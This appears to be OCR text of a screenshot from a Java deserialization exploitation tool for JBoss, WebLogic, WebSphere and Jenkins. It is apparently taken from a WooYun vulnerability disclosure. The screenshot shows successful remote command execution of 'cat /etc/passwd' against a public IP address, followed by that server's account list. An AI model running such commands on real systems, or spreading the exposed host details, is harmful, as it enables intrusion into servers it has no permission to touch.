 java反序列化利用工具 Beta 1.21 by pkav 香草 本程序仅供检测和学习用途，请勿用于其他任何非法用途 bug以及建议反馈：781398688@qq.com
服务器类别 JBoss WebLogic WebSphere Jenkins
中转服务器
执行命令成功
目标地址 http://58.252.101.32:8000/ 检测
文件管理 命令执行 帮助与说明
cat /etc/passwd
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
apprdsh:x:1001:110::/data1/rdsh:/bin/sh
apprdscm:x:2002:110::/data2/applrdscm:/bin/sh
weblogic:x:1002:110::/data1/weblogic:/bin/sh
monitor:x:666:1::/mon:/bin/sh
oraoem:x:1030:110::/opt/oem_agent:/bin/sh
rdscmdemo:x:2003:110::/data2/applrdscm:/bin/sh
www.wooyun.org